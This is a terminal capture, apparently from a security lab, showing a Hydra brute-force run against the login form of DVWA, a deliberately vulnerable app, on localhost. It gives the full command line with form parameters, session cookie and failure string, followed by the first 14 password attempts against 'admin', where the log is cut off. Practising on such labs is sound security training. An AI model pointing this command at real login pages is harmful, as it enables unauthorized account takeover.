 ┌──(user㉿aannaguliev)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:usern
ame=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and
/or password incorrect." -V

Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-18 08:06:36
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login
:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)